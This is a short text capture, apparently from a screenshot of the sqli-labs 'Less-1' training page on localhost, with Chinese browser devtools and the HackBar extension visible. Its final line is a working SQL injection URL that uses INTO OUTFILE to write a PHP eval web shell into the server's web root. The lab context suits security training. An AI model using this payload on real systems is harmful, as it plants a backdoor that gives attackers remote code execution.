 Welcome Dhakkan
SQLI DUMB SERIE
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sqlilab/Less-1/?id=-1' union select 1,2,"<?php @eval($_POST['123']);?>" into outfile "D:/phpStudy/PHPTutorial/WWW/shell1.php" --+